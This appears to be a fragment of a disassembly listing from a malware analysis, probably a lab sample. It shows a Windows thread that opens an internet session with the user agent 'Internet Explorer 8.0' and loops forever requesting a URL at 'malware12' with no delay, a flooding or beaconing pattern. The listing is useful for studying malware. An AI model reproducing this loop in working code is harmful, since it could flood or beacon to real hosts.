 .text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress    proc near               ; DATA XREF: sub_401040+EC↑o
.text:00401150                 push    esi
.text:00401151                 push    edi
.text:00401152                 push    0               ; dwFlags
.text:00401154                 push    0               ; lpszProxyBypass
.text:00401156                 push    0               ; lpszProxy
.text:00401158                 push    1               ; dwAccessType
.text:0040115A                 push    offset szAgent  ; "Internet Explorer 8.0"
.text:0040115F                 call    ds:InternetOpenA
.text:00401165                 mov     edi, ds:InternetOpenUrlA
.text:0040116B                 mov     esi, eax
.text:0040116D
.text:0040116D loc_40116D:                             ; CODE XREF: StartAddress+30↓j
.text:0040116D                 push    0               ; dwContext
.text:0040116F                 push    80000000h       ; dwFlags
.text:00401174                 push    0               ; dwHeadersLength
.text:00401176                 push    0               ; lpszHeaders
.text:00401178                 push    offset szUrl    ; "http://www.malware12COM
.text:0040117D                 push    esi             ; hInternet
.text:0040117E                 call    edi ; InternetOpenUrlA
.text:00401180                 jmp     short loc_40116D
.text:00401180 StartAddress    endp
.text:00401180
.text:00401180 ; ---------------------------------------------------------------------------